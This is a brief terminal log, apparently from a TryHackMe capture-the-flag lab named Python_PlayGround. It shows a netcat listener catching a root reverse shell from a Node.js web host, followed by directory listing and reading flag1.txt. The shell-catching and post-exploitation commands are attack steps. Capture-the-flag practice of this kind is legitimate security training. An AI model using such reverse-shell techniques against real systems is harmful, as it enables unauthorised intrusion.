 ~/tryhackme/Python_PlayGround
nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.135.22] from (UNKNOWN) [10.114.146.86] 40428
root@playgroundweb:~/app# ls
ls
index.js  node_modules  package-lock.json  package.json  scripts  static
root@playgroundweb:~/app# whoami
whoami
root
root@playgroundweb:~/app# cd /root
cd /root
root@playgroundweb:~# ls
ls
app  flag1.txt
root@playgroundweb:~# cat flag1.txt
cat flag1.txt
root@playgroundweb:~#